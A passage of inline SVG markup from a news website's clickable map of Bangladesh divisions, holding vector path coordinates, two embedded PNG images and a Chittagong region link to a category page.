				<path class="st13" d="M116.8,236.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0
				s-0.4,0.5-1.1,1.2s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1
				s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8s2.5-2,2.5-2l-0.2-1.9C118.8,236.4,117,235.8,116.8,236.1z"></path>
				<path class="st13" d="M124.3,243.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6
				s-0.4,0.5,0,0.6s0.5,0.9,1,0.2s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L124.3,243.6z"></path>
				<path class="st13" d="M92.3,256.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2
				s-0.6-0.5-1-0.5S92.3,256.3,92.3,256.3z"></path>
				<path class="st13" d="M88.8,252.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1
				s1.2,0.4,2.2,0.2s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L88.8,252.6z"></path>
				<path class="st13" d="M85.1,246.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1
				s1.9,0.1,1.9-1s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6
				s-2.1,0-2.1,0l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1
				s-1.1,1.8-1.1,2.6s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S84.8,246.3,85.1,246.3z"></path>
				<path class="st13" d="M81.1,229.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5
				s-0.2,0.5-0.6,0.9S76,232,76,232l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5
				s-0.5,0.6,0.5-0.4s0.1-0.1,1-1s1.2-0.9,1.6-1.5S80.6,231.1,81.1,229.8z"></path>
				<path class="st13" d="M80.6,235.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
				c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
				s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
				s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L80.6,235.3z"></path>
				<path class="st13" d="M96.8,96.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4
				l-0.2,0.9c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S96.1,96.6,96.8,96.6z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
						eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
						ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
						kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
						U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
						P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
						nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
						fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
						AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
						qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
						JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
						7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
						s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
						hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 26.0833 112.8333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M63.1,128.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C62.6,128.1,62.9,128.1,63.1,128.1z M68.3,138.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C65.8,144,68.3,141.4,68.3,138.3z"></path>
						<path class="st19" d="M72.3,135c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C73,140.5,73.3,137.8,72.3,135z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="73" height="28" xlink:href="[data-uri]
					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" transform="matrix(1.1322 0 0 1.1322 34.7654 163.216)">
					</image>
					<g>
						<g>
							<path class="st17" d="M51.4,173.7v14.1h-1.9c-0.9-1.4-2.5-2.8-4.9-4.1c-2.4-1.3-4.4-2-6.2-2l-0.6-2.4c1.2-0.9,3-1.9,5.6-2.9
							c0.8-0.3,2.7-1,5.9-2.3v-0.4H36.5v-1.9h16.8v1.9H51.4z M49.2,176.6c-1.7,0.6-4.3,1.8-7.8,3.4c3,1.1,5.6,2.6,7.8,4.5V176.6z"></path>
						</g>
						<g>
							<path class="st17" d="M70.1,169.5c-3.2-2-5.8-2.9-7.8-2.9c-1.9,0-3.3,0.4-4.4,1.3c-1.1,0.9-1.7,2.2-1.8,4H58v1.9h-1.9v14h-2.2
							v-14h-1.9v-1.9h2c0-2.3,0.9-4.1,2.5-5.5c1.5-1.3,3.5-1.9,6-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.4,2.5,1.2,4.4,2.5L70.1,169.5z"></path>
						</g>
						<g>
							<path class="st17" d="M71.2,173.7v14.1h-2c-0.9-1.5-2.5-2.8-4.8-4c-2.3-1.2-4.3-1.9-6.1-1.9l-0.7-2.4c2.8-1.8,6.5-3.6,11.3-5.3
							v-0.4H56.4v-1.9h16.3v1.9H71.2z M68.9,176.6c-2.7,1-5.2,2.1-7.6,3.5c2.7,1,5.3,2.4,7.6,4.4V176.6z M64.4,188.3
							c-0.7-0.7-1.6-1.3-2.9-1.9l0.9-1.8c1.2,0.5,2.3,1.2,3.3,2.4L64.4,188.3z"></path>
						</g>
						<g>
							<path class="st17" d="M85.9,173.7v14.1h-2.2v-10.6c0-0.7-0.2-1.4-0.7-2c-0.5-0.7-1.1-1-1.8-1c-1.1,0-2,0.9-2,2
							c0,1.6,0.6,2.3,1.6,2.3c0.3,0,0.7-0.2,1.2-0.5l0.5-0.3v2.4c-0.6,0.6-1.3,0.9-2.1,0.9c-0.7,0-1.4-0.4-2-1.2L78,179
							c-0.7,1.3-1.6,2-2.9,2c-0.9,0-1.6-0.4-2.1-1.2v-2.4c0.8,0.9,1.3,1.1,1.8,1.1c1.1,0,1.7-0.8,1.7-2.6c0-1.5-1-2.2-3.4-2.3
							c0,0-0.1,0-0.1,0h-0.6h-0.8v-1.9h3.4c1.2,0,2.2,0.8,3,2.3c0.5-1.2,1.6-2.2,2.9-2.2c1,0,1.9,0.6,2.8,1.6v-1.6H88v1.9H85.9z"></path>
						</g>
						<g>
							<path class="st17" d="M91.2,173.7v14.1H89v-14.1h-2.3v-1.9h6.6v1.9H91.2z"></path>
						</g>
						<g>
							<path class="st17" d="M109.4,173.7v14.1h-2.2c0-0.5,0-1,0-1.7c0-0.6,0.1-1.1,0.1-1.4c0-3.4-0.9-4.8-2.4-4.8c-0.5,0-1,0.3-1.4,0.9
							c-0.4,0.5-0.6,1.1-0.7,1.9h-2.4c0-0.8-0.2-1.4-0.7-2c-0.4-0.6-1-0.9-1.5-0.9c-0.7,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2
							c0,1.6,0.9,2.4,2.9,2.4c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.8,0.1c-1.4,0-2.5-0.4-3.4-1.4c-0.9-0.9-1.3-2.1-1.3-3.5
							c0-2.8,1.8-4.8,4.7-4.8c1.4,0,2.5,0.8,3.5,2.2c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.4H92.1v-1.9h19.3v1.9H109.4z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="chittagong">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/chattogram/" xlink:href="/division/chittagong">

				<path class="st11" d="M355.6,320.6c0-1-0.1-1.6-0.1-2s-1.1-2-1.1-2l-1.8-5l-2.5-10.1l-2.9-27.5l1.2-23.9l1.4-6.1l-0.8-4.1l-1.4-3
				l-1.4-4.6l-0.9-4.6c0,0-0.2-3.6-0.2-4s-1.1-5.9-1.1-5.9l-1.5-0.8c0,0,0-3.2,0.1-3.6s0.8-1.4,0.8-1.4s0,0,0.5,0s1.9,0.1,1.9,0.1
				s1.5-1.1,1.9-1.4s0.1-1.6,0.1-1.6l-1.5-2.6l-1.8-3l-0.2-5l0.2-3.2l-1.4-1.4l-0.8-3.9l0.6-5.1l-0.6-2.6l-2.2-4.4l-0.9-15.9
				l-0.1-0.6l-1.5-1l-1.1-4.1l1-2v-4.4l-1.2-1.5c0,0,0.1-1.6,0.1-2.2s0.2-2.4,0.2-2.4l-0.8-1.6l-0.4-5.5l-1.2-1.5
				c0,0-4.1-2.6-5.1-3.5s-0.9-4-1.1-5.1s-0.2-3.6-0.2-4.8s0-3.9,0-3.9l-1.6-1.1l-0.4-1.6l-0.2-1l-1-1.1l-6.1-4.4l-0.1-12.1l0.6-2.4
				l0.2-3l-1.2-2.5l-1.1-0.1c0,0-0.5-2.1-0.9-2.1s-0.4-4-0.4-4v-4l-0.9-2.9c0,0-0.4-5-0.4-5.4s1.9-2.8,2.2-3.1s1.9-2.5,1.9-2.5v-2.2
				l-0.4-2.9l-1.2-1c0,0-0.1-1.9-0.2-2.6s-0.2-2.2-0.2-2.8s0-1.4,0-1.8s-1.4-0.2-1.4-0.2l0.1-1.2l0.1-1.1c0,0-0.8-0.8-1.2-1.2
				s-1-1.4-1-1.4l-2-1.9c1.1-13.2-4.4-20.1-4.4-20.1l-2.1-3.5c0,0,0.8-4.4,0.8-4.9s1.2-2,1.4-2.5s0.4-2.8,0.4-2.8l-0.5-1.8
				c0,0-0.2-1.5-0.5-2.2s-1-0.6-1.8-1.1s-1.6,0-1.6,0l-1.4,0.5L301,7.5l-0.1,3.2l-0.9,2.6c0,0-1.9,1.8-2.8,1.9s-1.1-0.1-1.1-1.1
				s0.1-0.9,0.1-1.2s0.4-2,0.5-2.4s0.1-1.8,0.1-1.8s-0.8-1.4-1.1-2s-2.2-1-2.9-1s-2.4,0.4-2.4,0.4l-2.9,1.5l-4,3.8l-2,4.4l-2.2,1
				l-3.1-0.2l-0.9-1.1l-2.8-1.6l-1.1-1.8l-0.6-1.5c0,0-0.2-1-0.6-1.4S269,7.5,269,7.5l-0.5-1l-1.1-0.8l-1.2,0.9c0,0-1,4.4-1.2,5
				s0.4,4.5,0.4,4.5l0.8,3.9l1.1,3.9l1.8,3l0.2,2.9l0.5,6.2l-1.4,1.6l-1.8,1.4l-0.9,2.2l-0.8,1.4l-1.4,0.9c-3.9-0.6-6.1,1.8-6.1,1.8
				c-8.1,6.6-12.5,22.4-12.5,22.4s0.9,2.8,1.2,3.5s0.5,1.9,0.5,1.9l2,1.2l0.4,3.2l2.6,6.6v5.6l-0.6,1l-3,0.4l-0.9,4.8v0.8l-1.6,1.6
				l-2.9,1.6l-1.4,0.1l-0.9,0.6l-0.5,1l-3.8,0.2l-1,0.9h-1c0,0,0,0-0.6,0s-1.4,0-1.4,0s0,0-0.8,0s0,0-1.4,0s-1,0.2-1,0.2s0,0-0.2,0.9
				s0,1.5-0.1,2.4s-0.4,1.2-1,1.8s-1.2,0-1.2,0s0.4-0.8,0.4-1.1s0-1.8,0-1.8s-1.1-1-1.9-1.2s0,0-1.2,0s-1.1-0.4-2.6-0.4
				s-0.4-0.6-0.4-0.6s-0.8-0.4-1.2-0.5s-0.6-0.6-0.6-0.6s0-1.9,0-2.2s0-2.4,0-2.4l-0.8-1.7c0,0-0.6-0.1-2.4-0.6s-0.5-0.6-0.5-0.6
				l-0.4-1l0.1-1.8l1.5-0.8c0,0,0-0.9,0-1.2s-0.8-1.2-1.1-1.2s-1.4-0.5-1.4-0.5l-0.6-0.8c0,0,0-1.4-0.1-1.8S213,84,213,83.4
				s-0.2-1.1-0.2-1.1s-0.4-1.1-0.5-2s0.1-1.4,0.1-1.4l0.2-2.1c0,0-0.6,0-1.1,0s-1.9-0.4-1.9-0.4v-0.8l0.5-0.5l0.6-0.5v-1.8l-0.6-1
				l-2.2,0.9c0,0-0.4-0.8-0.4-1.1s0.2-0.9,0.2-0.9l-0.6-1.5l-1.9-1.1c0,0-1.1-0.8-1.8-0.9s-1,0-2.1,0.1s0,0-0.8,0s-0.4,0.6-0.8,0.9
				s-0.4,0.9-0.9,1.9s0.5,2.9,0.5,3.4s-0.6,4.6-0.6,4.6l2.1,4.1l1,3.2c0,0,0,2-0.1,2.4s0.4,2.5,0.4,3s-0.1,0.9-0.1,0.9s-1,1-1.4,1
				s-1.4,0-2.2-0.2s-0.9-0.4-1.2-0.4s-1.6-0.9-1.6-0.9l-0.8-1.8l-0.9-0.8l-0.1-2.5l-1.8-1l-0.6-5.9l-0.1-4.4l-0.2-3l-0.1-2l-0.9-2.4
				l-0.5-0.5l-1-0.9l-0.8-1l0.6-1.9l0.8-0.6c0,0,0.4-1.4,0.4-1.8s-0.5-1-0.5-1l-1-1.1c0,0,0.5-1.2,0.5-1.6s0.1-0.6,0.1-0.6h1.6
				c0,0,0.4-1,0.6-1.4s0.8-1.4,0.8-1.4l-1-1c0,0-1.5,0-2.6,0s-1.4-0.1-2.1-0.2s0-1,0-1l0.1-0.9l0.5-1.5l-0.2-1.6c0,0,0,0-1.5-0.5
				s0,0-0.2-0.5s-0.6-1.2-0.6-1.6s0-1.2,0-1.2h-0.6v-1.9l-0.4-2.4l-1-1c0,0-2.9-1.5-3.9-2.1s-1.1-1-1.8-1.1s-0.2-1.6-0.2-1.6l1.2-1.9
				l0.4-1c0,0-0.2-1.2-0.6-1.4s-0.5-0.8-1-2s-0.4-0.5-1-1s-0.5-0.4-2.1-2s-0.5-1.4-1.4-2.8s-0.5-2.1-0.8-2.8s0-1,0-1l1.1-1.9
				c0,0,0.5,0,1.5-0.1s2.4,0,2.4,0l1.1-0.8v-2l-1.1-1.2c0,0,0,0-1.2-0.2s0,0-1.1-0.8s-0.5-0.4-1.4-1s-0.2-0.6-0.8-1s-0.2-0.9-0.2-0.9
				s0-0.8,0.1-1.4s0.1-1.1,0.4-1.6s0.4-0.8,1-1.5s0,0,0.8-0.1s0.6,0,1.8,0s1.5,0,2.1-0.1s2-0.2,2-0.2l0.4-1.5c0,0,0.1-1.5,0.1-2
				s0.1-1.4,0.1-1.8s0.8-1,0.8-1l1-1.2l1-0.9l0.4-2.4l-0.6-1.9c0,0-0.8-2.1-1-2.9s0-2.1,0-2.1v-2.6l0.1-1.8l2.2-2.1l0.4-3.6l1.4-1.2
				c0,0,0.5,0,0.9-0.1s1,0,1,0l1-0.4l0.8-1.2l0.9-2l-0.8-15.3l-1.3-3.5l1.2-2.5l1.2-0.1l1.8-1.8l-0.5-0.8l-2.5-0.8l-1-1.4l0.8-1.5
				l0.5-0.5l1,0.1c1.5,0,1.8-1.6,1.8-1.6c0.9-1.1,0.1-2.1,0.1-2.1l-1.5-0.8L189-63l-0.4,1.5l-2.8,3.9l-1.1-0.5h-3.2l-5.9-0.9
				l-3.2-3.8l-0.4,0.5l-2.5,1.8l-3.2,1c0,0-1.5,0-2,0s-0.8,0-0.8,0l0.6,3.2c0,0-0.6,0.9-1,0.9s-1.2-0.2-1.2-0.2l-1.1-0.4l-1.2,0.4
				l0.5,0.8c0,0-0.2,0.9-0.4,1.2s-0.9,1.4-0.9,1.4l-1,1.2l-1.6,1c0,0-0.9,0.6-1.4,0.8S154-48,154-48l1.1,1.6L157-45l1.6,2l1.6,2v2.9
				l-1.1,2.1l-6.6,6.2c-2.1,3-1.2,8.5-1.2,8.5s0,0.5-1,1.8s-0.5,0.5-1,1.1s-0.4,0.6-0.9,1s-0.5,1.6-0.6,2s-0.5,1.5-0.5,1.5l-1.8,1.6
				c0,0-0.5,2.1-2,2.8s-1.9,0-1.9,0l-2,0.8c0,0,0,0-0.5,0.8s-0.5-0.9-1.4,0s-1-0.9-2.5,0s-1.2-0.4-1.6,0s-0.6,1.1-1.4,1.5
				s-1,0-1.8-0.4c0,0-0.8-0.5-1.1-1.1s-1.1-0.1-1.6,0s-1.6,0-1.6,0l-0.5,1.8l1,2.9l0.8,1.9v2.1l-1,0.9l-2.5,1.4l-2.8,3.5v2l0.4,1.8
				l1.5,0.1l0.1-1c0,0,0.8-0.9,1-1.4s1.1,0,1.1,0l0.6,1.9l-0.2,4.1l-1.2,1.8c0,0-2,2.5-2,2.9s1.4,0.9,1.9,0.9s1.1,1.2,1.1,1.2
				l-0.6,1.6h-2.2l-0.6,3.9l-1,2l-2-0.1l-1.5,0.6c0,0,0,1.6,0.4,1.9s1.6,0.5,1.6,0.5l0.6,0.5v2.1l-0.6,5l-1.5,0.5l-0.9,0.1
				c0,0-0.6,0.6-1,0.6s-0.9,0-1.9,0s-1.1-0.4-1.5-0.5s-1.2-0.6-1.2-0.6s-0.8,0.9-1.2,1.4s-1.1,0-1.8,0s-1.1,0.2-2,0.2
				s-0.8,0.9-1.1,1.1s1,2.9,1,2.9l0.4,1.5v4.1l-0.9,0.6l-1,1l-1.1,1.1l1.2,2.2l2.2,3.8l2.2,0.6c0,0,1.6,0.4,2,0.6s0.5,0.9,0.5,0.9
				l0.4,4.4l1.1,0.8l0.6,0.9l0.1,1.5l0.2,1.5l-0.9,1.4l-2.8,4.2l-0.2,10l-0.2,3l-1.5,1.8c-1.8,4.8,1.8,7,1.8,7c5.2,3.2,8.5,11,8.5,11
				l0.2,2.5l1.5,0.8l1,6.5l1.2,0.2l1,1.2v7c1.2,5.8,6,11,6,11l2.8,1l1,3c0,0,1.2,1.8,2,1.8s2.2,0,3,0s1,1.8,1,1.8l-1,2.8l1.8,2.2
				l3,4.5l3.2,0.2l0.5,2.5c4.2,2.5,8.5-1.1,9.6-1.2s0.6-0.1,2.1-2.2s-0.6-1.2-0.6-1.2s0,0-0.4-0.8s-0.2-1.1-0.5-2s-1.4-1.4-2.9-2.2
				s-0.1-2.2-0.1-3.9s0.6-1.2,1.2-2.1s0.9,0.6,1.9,1.4s0.6,1.4,0.8,3s0,0,0,1.5s0.5,1.1,0.8,1.5s0.9,0.8,1.4,1s0.5,0.8,1.1,2
				s-0.4,1.5-0.4,1.5s1.2,1.1,2.1,1.5s1.2,1.1,1.2,1.1s1.1,0.6,2.6,1.1s1.1,0.1,2.2,0.1s1.5-0.9,1.5-0.9s0.6-0.2,2.1-0.8s2-1.1,2-1.1
				l0.6,1l1.2-0.2c0,0,0.5-0.2,0.8-1s0.8,0,1.2,0s0.5,0.5,0.8,0.9s1.1,1,1.1,1l1.1-1.5c0,0,2.1-2.6,2.1-3s1.4-1.1,1.8-1.2s0-1,0-1.4
				s0-1.1-1.2-2.6s0,0-0.8-0.6s0,0-1.1-0.2s0,0-1.2-0.5s-0.5,0-1,0s-2.1-0.4-3.2-0.4s-1,0-2.2,0s-0.6-0.1-1.5-0.5s-0.4-0.9-0.4-1.2
				s0.6-0.9,0.6-0.9s1.2,0,1.6,0s2.5,0,2.5,0l-0.2-1c0,0-0.9-1.4-0.9-1.8s0-0.9,0-1.6s0,0,0.2-0.4s0.6-0.5,1.4-0.8s1.2,0.1,3.1,0.1
				s0.5,0.6,1.2,1.8s0,0.8,0.5,2.4s0,0,1.4,0.1s1.4,0,2.9,0.1s0,0,0.8,0.6s0.5,0,1.6,0s0.5,0,1.5,0s1-0.5,1.4-0.8s0.4-0.6,0.6-1.1
				s0-1.1,0-1.5s-0.9-0.8-0.9-0.8l-2.2-0.1l-0.4-2.1c0,0,0.4-0.5,1.4-0.6s0.6,0.2,1,0.5s1.4,0.8,2,1s1,0,1.8-0.2s1.4-0.1,1.4-0.1
				s-0.1-0.8-0.2-1.4s-0.2-0.9-0.5-1.9s0-0.8-0.2-1.4s0.8-0.4,1.5-0.6s1.9,0.8,2.6,1.1s1.5-0.1,1.6-0.5s0.2-3.1,0.4-3.5s0.6-0.8,2-2
				s1.8-1.4,2.1-1.5s0.6-0.2,1.6-0.6s0.5-1.1,0.8-1.6s0.5-1.2,0.5-1.2s0,0,0-3.1s1.6-2.4,2.1-2.4s1,0.9,1.2,1.2s0.4,1.9,0.4,3
				s-0.2,3.1-0.6,4s-2.5,2-3.1,2.1s-1.5,4.4-1.5,4.4s2.9,3.6,3.2,3.8s4,5.6,4,5.6l2.8,0.5c0,0,3.4,2.6,3.9,2.8s2.5,6,2.5,6l4.8,5.8
				l7,8.9l5.5,10.5l1.4,4.4l1.8,4.1l0.8,5c0,0,0.8,8.6,0.9,9.5s1.5,3.5,1.5,3.5l2.2,1.5c0,0,1.5-1.4,2.5-2.2s0.9-1.4,0.9-1.9
				s-0.4-0.6-0.4-0.6l-2.5-0.2l-0.9-1.1l-0.5-3.8c0,0,0.4-2.2,0.6-2.6s0.4-0.5,1.1-1s0.5,0,1,0s2.9-0.5,2.9-0.5l-2.2-0.6
